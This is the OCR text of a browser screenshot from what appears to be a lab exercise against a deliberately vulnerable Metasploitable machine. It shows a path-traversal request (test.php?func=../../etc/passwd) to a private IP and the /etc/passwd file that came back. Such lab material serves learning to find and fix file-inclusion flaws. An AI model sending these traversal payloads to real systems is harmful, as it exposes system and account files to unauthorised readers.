 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.1.137/t...nc=../../etc/passwd
10.1.1.137/test.php?func=../../etc/ 百度 <Ct
访问最多 火狐官方站点 新手上路 常用网址
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var
/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false service:x:1002:1002:,,,:/home/service:/bin/bash